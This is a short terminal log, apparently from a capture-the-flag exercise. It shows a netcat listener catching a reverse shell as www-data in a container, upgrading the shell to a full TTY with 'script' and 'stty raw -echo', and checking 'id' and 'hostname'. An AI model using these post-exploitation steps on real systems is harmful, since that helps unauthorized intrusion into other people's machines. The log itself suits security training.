 www-data@90c7f522b842:/var/www/html$ script -qc /bin/bash /dev/null
script -qc /bin/bash /dev/null
www-data@90c7f522b842:/var/www/html$ ^Z
[2]+  Stopped                 nc -lvnp 1234
hflaccus@carpediem:/tmp$ stty raw -echo; fg
nc -lvnp 1234

www-data@90c7f522b842:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@90c7f522b842:/var/www/html$ ^C
www-data@90c7f522b842:/var/www/html$ ^C
www-data@90c7f522b842:/var/www/html$ ^C
www-data@90c7f522b842:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@90c7f522b842:/var/www/html$ hostname
90c7f522b842
www-data@90c7f522b842:/var/www/html$